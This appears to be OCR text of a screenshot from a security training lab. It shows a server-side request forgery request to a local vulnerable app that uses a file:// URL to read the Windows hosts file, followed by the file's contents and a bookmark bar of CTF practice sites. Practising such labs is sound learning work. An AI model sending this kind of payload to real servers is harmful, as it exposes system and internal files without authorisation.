 http://127.0.0.1:8080/ssrf/urlConnection/vuln?url=file:///C:/Windows/System32/drivers/etc/hosts
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections BUUCTF在线评测 Get the pikachu upload-labs ctf.show CTFHub 在线进制转换 | 进制... 文章 - fenjing
# Copyright (c) 1993-2009 Microsoft Corp.## This is a sample HOSTS file used by Microsoft TCP/IP for Windows.## This file contains the mappings of IP addresses to host names. Each# e
individual line. The IP address should# be placed in the first column followed by the corresponding host name.# The IP address and the host name should be separated by at least one# s
(such as these) may be inserted on individual# lines or following the machine name denoted by a '#' symbol.## For example:## 102.54.94.97 rhino.acme.com # source server# 38.25.63.10
localhost name resolution is handled within DNS itself.# 127.0.0.1 localhost# ::1 localhost127.0.0.1 pikachu127.0.0.1 localhost127.0.0.1 regulus